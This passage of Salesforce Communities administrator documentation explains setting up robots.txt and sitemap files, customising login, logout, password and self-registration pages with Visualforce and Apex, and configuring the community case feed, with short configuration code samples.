## USER PERMISSIONS

To create a Visualforce page, robots.txt file, and sitemap.xml file for your community:

**•** "Create and Set Up Communities"

For Salesforce Communities, you must create a Visualforce page to host this information. This file is placed at the root level of your community. Here's an example of a Visualforce page with indexing rules for a community:

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: /\langle path-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://community URL>/<sitemap to community1>
Sitemap: http://<community_URL>/<sitemap_to_community2>
</apex:page>
```
#### **sitemap.xml**

The sitemap. xml file contains a list of the URLs of your community. Search engines use this list to find out which pages of your community are available for crawling and indexing. The robots.txt file contains the path to your community's sitemap. The sitemap.xml should also be placed at the root level of your community. For more information about creating the sitemap.xml file for your community, see [this article.](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file)

Note: You may have more than one community, each with various sub-paths. Keep in mind that they all share the same file, so be sure your indexing rules account for the pages in all your communities. The Visualforce page with the robots.txt info will need to be within the community that has no sub-path name at all, so at the root level.

- **1.** Create a list of include and exclude rules for the different areas of your community that you want to expose or hide from search engines. Save this information in a text file.
- **2.** In Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** and click **New** to create a new Visualforce page. Give it any name; you can even call it robots.
- **3.** Paste the list of indexing rules in the Visualforce page. The final contents should look similar to the example above, with more rules as required.
- **4.** Click **Save**.
- **5.** Back on the Community Management page for your community, click **Administration** > **Pages** > **Go to Force.com** and then **Edit** on the Site Details page.

**6.** In the **Site Robots.txt** field, enter the name of the Visualforce page you just created, or click **the file.** to search for the file.

- **7.** Click **Save**.
- 8. Optionally, submit your sitemap.xml file directly to search engines. For example, submit the file to Google™ [Webmaster Tools](http://www.google.com/webmasters) and Bing<sup>®</sup> [Webmaster Tools](http://www.bing.com/toolbox/webmaster) to allow users of those search engines to discover content in your community.

To confirm that the robots.txt file is available for robots and spiders, navigate to your community and append /robots.txt to the landing page URL. You should see the contents you pasted into the Visualforce page you created earlier. Similarly, append /sitemap.xml to your community URL to test if your sitemap is available to search engine spiders and robots.

# Login, Self-Registration, and Password Management In Your Community

# <span id="page-2986-0"></span>Customize Login, Logout, and Self-Registration Pages in Your Community

Configure the standard login, logout, password management, and self-registration options for your community, or customize the behavior with Apex and Visualforce or Community Builder (Site.com Studio) pages.

By default, each community comes with default login, password management, and self-registration pages and associated Apex controllers that drive this functionality under the hood. You can use Visualforce, Apex, or Community Builder (Site.com Studio) to create custom branding and change the default behavior:

- **•** [Customize the branding of the default login page.](#page-2987-0)
- **•** [Customize the login experience](#page-2988-0) by modifying the default login page behavior, using a custom login page, and supporting other authentication providers.
- **•** [Redirect users to a different URL on logout.](#page-2990-0)
- **•** [Use custom Change Password and Forgot Password pages](#page-2991-0)
- **•** [Set up self-registration](#page-2992-0) for unlicensed guest users in your community.

## EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

#### AND

# <span id="page-2987-0"></span>Brand Your Community's Login Page

If you selected the Salesforce Tabs + Visualforce template, you can add your company logo and custom footer text to the standard login page that comes out-of-the-box with your community.

The header and page background colors used on the standard login page are inherited from the community's [branding color scheme](#page-2966-0).

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Login & Registration** and make your changes in the Header and Footer section.
- **3.** Upload a logo for the community login page header.

The file can be .gif, .jpg, or .png. The maximum file size is 100 KB. Images larger than 250 pixels wide or 125 pixels high aren't accepted. Uploading a logo automatically creates a Communities Shared Document Folder on the Documents tab and saves the logo there. Once created, you can't delete the folder.

The header logo displays at the top left of the standard login page. It is also used when you access the community in Salesforce1. The header logo doesn't appear on custom login pages.

**4.** Enter custom text for the community login page footer, up to a maximum of 120 characters. The footer displays at the bottom of the login page. This footer text doesn't display on custom login pages.

### **5.** Click **Save**.

The logo and custom footer text display to all users (internal, external, and unlicensed guest users) on the login page.

#### SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0) [Customize the Login Process with Apex](#page-2989-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND
# Customize Your Community's Login Experience

Customize the default login process for external users in your community. You can also use a custom Community Builder, Site.com Studio, or Visualforce login page, support multiple authentication providers, and configure single sign-on with any template.

External users are users with Community, Customer Portal, or partner portal licenses.

- **•** The login page you select in Community Management overrides other login page assignments in the Site.com or Force.com site settings.
- **•** If your community uses the Salesforce Tabs + Visualforce template, the login page assigned to the community by default is called CommunitiesLogin. Use Visualforce to customize the appearance of this page.
- **•** If your community uses the Napili template, the login page assigned to the community by default is called  $login.$  Use Community Builder (Site.com Studio) to customize its appearance.
- **•** To update the login behavior for both Visualforce and Community Builder pages, update the [CommunitiesLoginController](#page-2989-0) Apex controller.
- **•** Custom Community Builder pages must be published before they can be assigned to they community. Remember to modify the CommunitiesLoginController Apex controller and the Site.login() Apex method to use your custom login page.
- **•** The login options you configure here are valid only for external users. Users from your internal organization must use the link that directs employees to log in with their Salesforce username and password.
- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Login & Registration** and make your changes under the Login section.
- **3.** Optionally, choose a custom login page for your community. Select the page type (**Community Builder** or **Visualforce**), enter the

name of the page in the search field, and click  $\Box$ . In the search results window, click the name of the page to select it.

Tip: To revert to the default login page for your community's template, select **Default Page**.

**4.** Select what credentials external users can log in or register with.

By default, users log in to the community using the default community username and password. If you want to allow them to log in with other credentials, such as their Facebook©, Janrain©, or Salesforce credentials from another organization, select those from the list.

Important: Configure these [authentication provider options](#page-3022-0) in advance to be able to use them for community logins. From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.

**5.** Optionally, allow external users to log in with their SAML single-sign on identity.

This option is available only if your organization has successfully [set up SAML for your community](#page-3019-0) on page 3014 including:

- SAML settings for single sign-on, which enables login to Salesforce using your corporate identity provider. Note that you must enter an Identity Provider Login URL.
- **•** A custom domain name, which changes the application URLs for all of your pages, including login pages. Contact Support if you need to enable My Domain.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access. To offer multiple SAML single sign-on options, enter *Single Sign-On Settings* in the Quick Find box, select **Single Sign-On Settings**, and then click **Enable Multiple Configs**. If you already had SAML enabled and you then enable multiple SAML configurations, your existing SAML configuration is automatically converted to work with multiple additional configurations.

Users see the option to **Log In with Single Sign-On**. If you have enabled multiple SAML single sign-on options, each login button displays labeled with the SAML configuration's Name field.

**6.** Click **Save**.

Note: Renaming or deleting the default login page can cause problems with the default community login flow.

#### SEE ALSO:

<span id="page-2989-0"></span>[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0)

### Customize the Login Process with Apex

## You can provide community members outside your company with a completely custom login page that reflects your organization's style and branding. Use Visualforce and Apex to either customize the CommunitiesLogin page and CommunitiesLoginController, or create your own Visualforce page.

To redirect from the default community login page to your custom login page:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Edit** next to CommunitiesLoginController.
- **3.** Add the following code:

## USER PERMISSIONS

To create and edit Visualforce pages:

**•** "Customize Application"

To edit Apex classes:

**•** "Author Apex" AND

"Customize Application"

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- **4.** If you created a completely custom login page, replace SiteLogin with the name of your Visualforce page.
- **5.** Click **Save**.
- **6.** Click **Edit** next to CommunitiesLandingController.
- **7.** Add the following code:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
**8.** If you created a completely custom login page, replace SiteLogin with the name of your Visualforce page.

#### **9.** Click **Save**.

**10.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.

- **11.** Click **Edit** next to CommunitiesLogin.
- **12.** In the first line of code, add the following:

action="{!forwardToCustomAuthPage}"

- **13.** Click **Save**.
- **14.** Click **Edit** next to CommunitiesLanding.
- **15.** In the first line of code, add the following:

```
action="{!forwardToCustomAuthPage}"
```
**16.** Click **Save**.

# Redirect Community Members to a Custom URL on Logout

Specify the URL that community members should be redirected to when they log out from your community.

When community members log out, they are taken to the community login page by default. You can choose to point them to a different location, such as your company web site for example.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Login & Registration**.
- **3.** In the Logout section, enter the URL you want to redirect community members to.
- **4.** Click **Save**.
- SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0)

#### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities" AND

> Is a member of the community whose **Community** Management page they're trying to access.

# Use Custom Change Password and Forgot Password Pages in Your Community

Use a custom Community Builder or Visualforce page instead of the default Change Password and Forgot Password pages.

The Forgot Password page can be customized in Community Builder or Visualforce. If you want to use a custom Community Builder Forgot Password page, first publish your page in Community Builder.

The Change Password page can only be customized in Visualforce.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Login & Registration**.

- **3.** In the password section, select the Page Type: **Community Builder** or **Visualforce**.
- **4.** Enter the name of the page or leave the field blank to search for all available pages.
- **5.** Click **R**, then click the name of the page in the search results to select it.

#### **6.** Click **Save**.

To revert to the default login page for your community's template, select **Default Page** as the page type.

SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

# Set Up Self-Registration for Your Community

Enable self-registration to allow unlicensed guest users to join your community. You can choose to save them as contacts under a business account or create a person account for each self-registering user.

When you enable self-registration, these Visualforce pages and Apex controllers are associated with your community.

- **•** CommunitiesSelfReg page and CommunitiesSelfRegController—Provide the form for partners or customers so they can register with your community. You can [modify](#page-2993-0) the [CommunitiesSelfRegController](#page-2993-0) Apex controller to change the default self-registration process, but it is no longer required starting with the Spring '15 release.
	- Note: Apex customizations for the self-registration process take precedence over the defaults specified in Community Management. In organizations created prior to the Spring '15 release, existing Apex customizations for self-registration remain in effect as before.
- **•** CommunitiesSelfRegConfirm page and

CommunitiesSelfRegConfirmController—If a user doesn't create a password during self-registration—either because they left the password field blank or your organization customized the self-registration form to omit the password field—this page confirms that a password reset email has been sent. Users landing on this page can't log in until they reset their password.

The default self-registration pages and controllers are shared by all of your organization's communities. If you enable self-registration for multiple communities, you must further customize the self-registration experience to direct users to different pages, assign different profiles or permission sets for different communities, and so on.

## **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

Note: Renaming or deleting the default self-registration page can cause problems with the default self-registration flow.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Login & Registration**.
- **3.** In the Registration section, select **Allow external users to self-register**.
- **4.** Optionally, choose a custom self-registration page for your community. Select the page type (**Community Builder** or **Visualforce**),

enter the name of the page in the search field, and click  $\Box$ . In the search results window, click the name of the page to select it. To revert to the default self-registration page (CommunitiesSelfReg), select **Default Page**.

Community Builder pages must be published, else they aren't included in the page lookup search results. Remember to modify the self-registration CommunitiesSelfRegController and CommunitiesSelfRegConfirmController Apex controllers if you use a custom page.

**5.** Select the default **Profile** to assign to self-registering users.

Note: You can only select portal profiles that are associated with the community. If a profile is selected as the default for users who self-register, and you remove it from the community, the self-registration Profile is automatically reset to *None*.

**6.** Select the business **Account** that you want to assign self-registering users to.

The self-registering user is assigned as a contact of the account you specify. To [create a person account \(if enabled\) for each](#page-2993-1) [self-registering user,](#page-2993-1) leave this field blank.

Ensure that the account you use is enabled as a partner. To do so, go to the account, click **Manage External Account**, then click **Enable as Partner**.

#### **7.** Click **Save**.

After you set up self-registration, a **Not a member?** link directs external users to the self-registration page from the login page. When a user self-registers to join your community:

- **•** Salesforce creates a new user record with the information they provide on the self-registration page.
- **•** The user is assigned the profile you specified when you set up self-registration.
- The user is associated with a business account or a person account, depending on how you set it up.
- **•** Customer Community Plus and Partner Community licenses require user records to be associated with a role in your organization. If you don't specify a role in the default self-registration profile, Salesforce assigns them the Worker role.
- **1** Note: Keep in mind that each time a user self-registers, they consume one of your Communities licenses. When setting up your self-registration page, be sure to add some criteria to ensure that the right people are signing up. Additionally, to prevent unauthorized form submissions, we recommend using a security mechanism, such as CAPTCHA or a hidden field, on your self-registration page.

#### SEE ALSO:

<span id="page-2993-1"></span>[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0) [Customize the Community Self-Registration Process with Apex](#page-2993-0) [Create Person Accounts for Self-Registering Users](#page-2993-1)

# Create Person Accounts for Self-Registering Users

If your business deals mostly with individuals, instead of creating them as contacts under a single business account, you can assign each self-registering user to a person account.

Important: You must have Person Accounts enabled in your organization. Only Customer Community and Customer Community Plus licenses support the creation of person accounts.

In Community Management, under **Administration** > **Login & Registration**, enable self-registration and leave the **Account** field blank. Note that you must specify a default profile to assign self-registering users to.

Salesforce creates separate person accounts for each self-registering user. Each user is assigned the default profile you specified while setting up self-registration, as well as a default role. If you don't specify a role, either on the profile or via the self-registration Apex controller, Salesforce assigns the

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-2993-0"></span>Worker role to the self-registering users. You can further customize this functionality by using the [self-registration Apex controller](#page-2993-0) (CommunitiesSelfRegController), but it's not required.

# Customize the Community Self-Registration Process with Apex

Update the CommunitiesSelfRegController to customize the default self-registration process for your community. You can use the same controller for the default self-registration page (CommunitiesSelfReg) or a custom Visualforce or Community Builder self-registration page.

You can configure self-registration entirely in Community Management. This customization is recommended only if you want to modify the self-registration behavior beyond the defaults, if you have more then one community in your organization, or if you are using a custom self-registration page.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Edit** next to CommunitiesSelfRegController.
- **3.** Optionally, enter a value for ProfileId to define the type of profile the user should be assigned.

If you selected a default profile while setting up self-registration in Community Management, the value in the Apex code will override that default.

Note: Note that regardless of which role you enter for the roleEnum, the role for new users will default to None. Once a user self-registers, you can update their role on the user detail page.

**4.** Enter the account ID for the partner or customer account that users who self register should be associated with.

If you selected a default account while setting up self-registration in Community Management, the value in the Apex code will override that default.

Ensure that the account you use is enabled as a partner. To do so, go to the account, click **Manage External Account**, then click **Enable as Partner**.

- **5.** If you're enabling self-registration for multiple communities, add code to create appropriate types of users for each community, that is, assigning the correct profile, role, and account ID per community.
- **6.** Click **Save**.
- **7.** Enable access to accounts and contacts for the guest profile. The guest profile is automatically associated with your community's Force.com site.
	- **a.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
	- **b.** From Community Management click **Administration** > **Pages** > **Go to Force.com.**.
	- **c.** Click **Public Access Settings**.
	- **d.** Click **Edit**.
	- **e.** In the Standard Object Permissions section, select Read and Create next to Accounts and Contacts.
	- **f.** Click **Save**.
	- **g.** In the Enabled Apex Class Access related list, click **Edit**.
	- **h.** Add the CommunitiesSelfRegController and click **Save**.
	- **i.** In the Enabled Visualforce Page Access related list, click **Edit**.
	- **j.** Add the CommunitiesSelfReg and click **Save**.
- **8.** Optionally, if you want to customize the contents of the default self-registration page, edit the CommunitiesSelfReg page.
	- **a.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
	- **b.** Click **Edit** next to CommunitiesSelfReg.
- **c.** Add code to customize the fields required for self-registration or the page's look and feel. In the default form, all fields except Password are required.
- **d.** Click **Save**.

Once setup is complete, external users who submit the completed self-registration form (including a password) are logged in to the community.

Note: If a user self-registers for a community with Chatter Answers enabled, the Chatter Answers User permission is not automatically  $\mathbb{Z}$ set for the user.

If you're using a custom Visualforce self-registration page instead of the default CommunitiesSelfReg page, add the following code to CommunitiesSelfRegController. Replace *CommunitiesCustomSelfRegPage* with the name of the custom self-registration page.Then add this to the first line of code in the CommunitiesSelfReg page.

# Use Other Salesforce Features In Your Community

# Enable Cases for Communities Users

Enable cases for external users so that they have access to and can create cases in your communities.

When you enable cases for external users in your community, you can assign cases to those members. Additionally, external members can edit cases, create new cases, add case comments, reassign cases, find case solutions, and create case teams. External users can't edit case comments, associate assets with cases, or delete cases.

Note: Case comments added by external users in communities are public and can be viewed by any user that can view the case.

- **1.** Add the Cases tab to the list of available tabs in your community.
- **2.** Set tab visibility and "Read," "Create," and "Edit" object permissions. You can either set them on the profile or using a permission set. We recommend using a permission set if you plan to apply these permissions selectively.
	- **a.** If using a profile, such as the Partner Community profile, set the cases tab setting to Default On and enable the "Read," "Create," and "Edit" object permissions for cases.
	- **b.** If using a permission set, create a permission set with the following settings for cases:
		- **•** In the Tab Settings, select Available and Visible.
		- **•** In the Object Settings, select "Read," "Create," and "Edit".

If case comment notification to contacts is enabled, emails sent to external users include a link to the community. Emails sent to contacts for case creation and update notifications also include a link to the community.

SEE ALSO:

[Merge Fields for Communities](#page-1551-0) [Enable Portal Reply Email Notifications in Case Feed](#page-2530-0)

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable cases for Communities users:

**•** "Manage Profiles and Permission Sets"

# Set Up the Community Case Feed

# <span id="page-2996-0"></span>Community Case Feed

With the community case feed, agents and community users see the life cycle of a case from start to finish: all case interactions appear in a unified, chronological Chatter case feed. Community users benefit from the added functionalities of Chatter, while support-side features help agents provide efficient, personalized support.

The community case feed gives community users an intuitive, versatile environment where they can manage their cases. Internal and external users see the following interactions in the community case feed:

- **•** Chatter text, file, and link posts
- **•** Questions in Chatter that are associated with the case
- **•** Case emails

Note: To learn more about case email visibility, see [Emails in the Community Case Feed](#page-2999-0).  $\sqrt{2}$ 

If the Salesforce administrator exposes read-only social posts on cases, these also appear in the feed.

**Community case feed in a community built on the Napili template:**

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Using the publisher **(1)**, users create posts and attach files to the case. The feed **(2)** comes fully equipped with Chatter's collaboration tools: users can bookmark, like, and comment on posts, and mention other users. Images and comments appear inline, making it easy to scan the feed for details. The Attachments component **(3)** displays all case attachments.

When the community case feed is enabled, support agents can:

- **•** Use the Community action in the console case feed to answer community questions and create private and public Chatter posts on cases
- **•** Expose or hide a published post or email in the community case feed of external users

The community case feed is available in all communities that use the self-service community templates or Salesforce Tabs + Visualforce.

#### Known Issues

In communities built on the Koa or Kokua community templates, users' names in the community case feed look like links but don't lead anywhere.

SEE ALSO:

[Community Case Feed Considerations](#page-2999-1) [Set Up the Community Case Feed](#page-2998-0) [Expose or Hide a Published Post or Email in the Community Case Feed](#page-3000-0)

# <span id="page-2998-0"></span>Set Up the Community Case Feed

The community case feed lets community users and support agents see all case interactions in a unified feed, and lets agents take more actions directly from the console. To set up the community case feed, enable it in your organization and make sure that the case page in your community is properly configured.

Important: Before setting up the community case feed, read [Community Case Feed](#page-2999-1) **Considerations** 

- **1.** Enable the community case feed:
	- **a.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
	- **b.** Select **Enable Community Case Feed**.
	- **c.** Optionally, select **Enable Email Notifications for Case Posts** (recommended).
	- **d.** Click **Save**.
- **2.** If your community was built using Salesforce Tabs + Visualforce, make sure that your case page includes a Chatter feed.
- **3.** If your community uses the Koa, Kokua, or Napili template, confirm that your active case detail page supports the community case feed:
	- **a.**

In Community Builder, click

- **b.** Click **Page Management**.
- **c.** Find Case Detail in the Name column, and make sure that the active page assigned to it is either Chatter Case Detail (the default) or Record Detail.



If you change the active case detail page, publish your change.

Important: If the community case feed is enabled and you use Basic Case Detail as your active case detail page, external users only see case comments—not Chatter posts or emails—in their case feed. This gives external users far less visibility into their cases. To give users a full view of their case interactions, use Chatter Case Detail or Record Detail as your active case detail page.

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable the community case feed:

- **•** "Customize Application"
- **•** Compact case feed enabled in your organization

# <span id="page-2999-1"></span>Community Case Feed Considerations

Before setting up the community case feed, review this essential information.

If the community case feed is enabled:

- **•** Agents can use the Community action in the console case feed to answer community questions and create private and public Chatter posts on cases.
- **•** Agents can expose or hide published Chatter posts and emails in the case feed of external community users.
- **•** External community users with access to a case see associated Chatter posts, questions, and emails in their case feed.

If email notifications for case posts are enabled:

- The case contact is notified by email when someone makes an externally visible post on their case. Users can comment on the post by replying to the email.
- **•** If you're already using custom email notification settings, such as those triggered by workflows, selecting this preference may create duplicate email notifications.
- **•** Users in communities built on the Napili template or Salesforce Tabs + Visualforce can turn off these notifications in their email notification settings by deselecting **Posts on one of my cases** under "Email me when someone...".

#### SEE ALSO:

<span id="page-2999-0"></span>[Emails in the Community Case Feed](#page-2999-0) [Expose or Hide a Published Post or Email in the Community Case Feed](#page-3000-0) [Set Up the Community Case Feed](#page-2998-0)

# Emails in the Community Case Feed

When you enable the community case feed, external users with access to a case see case emails in their feed. Emails in the community case feed include the email's author, recipients, text, and time sent.

By default, if the case contact sends or receives a case email, that email appears in the feed of all users—both internal and external—with access to the case. For an external user to view the case, their profile must include access to cases in the community.

For example, suppose Rita, an external user, posts a question in a community. The question remains unresolved, and a community moderator creates a case from it using the Question-to-Case action. If the support agent assigned to the case emails Rita from the email publisher, Rita and all other users with access to the case see the email in their case feed. Users with access to a case typically include the assigned support agent and the case contact.

If the community case feed is enabled, you can write an Apex trigger or process to hide or expose all case emails in the feeds of external community users. The IsExternallyVisible field of the EmailMessage object controls the visibility of email messages in the community case feed. When the field is set to true emails sent or received by the case contact are visible to external users with access to the case.

Example: The following trigger exposes all case emails in the feeds of external users with access to the case. This means that case emails between internal users will also be visible to external users with access to the case (for example, if the assigned support agent used the email publisher to email their shipping vendor). To hide all case emails from external users' case feeds, simply change true to false:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
```


Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

```
}
}
```
#### SEE ALSO:

[Expose or Hide a Published Post or Email in the Community Case Feed](#page-3000-0)

## <span id="page-3000-0"></span>Expose or Hide a Published Post or Email in the Community Case Feed

When necessary, support agents can expose or hide individual case emails and published Chatter posts in the case feed of community users.

To change the external visibility of a published Chatter post or email on a case:

- **1.** Navigate to the post or email in the compact case feed.
- **2.** In the post or email's drop-down menu:
	- **•** Select **Make Public** to expose an internal Chatter post or email in the case feed of external users with access to the case
	- **•** Select **Make Private** to remove a Chatter post or email from the case feed of external users with access to the case

#### **Make Public option on a case Chatter post:**



Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit the external visibility of a published Chatter post or email on a case:

- **•** "Edit My Own Posts"
- **•** "Edit Posts on Records I Own"
- **•** Compact case feed enabled in your organization
- **•** Community case feed enabled in your organization



**Make Public option on a case email:**

